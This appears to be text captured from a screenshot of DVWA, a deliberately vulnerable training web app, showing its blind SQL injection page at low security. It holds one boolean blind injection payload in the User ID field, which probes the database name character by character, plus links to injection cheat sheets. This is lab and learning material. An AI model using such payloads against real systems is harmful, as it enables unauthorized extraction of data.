 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))<122 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8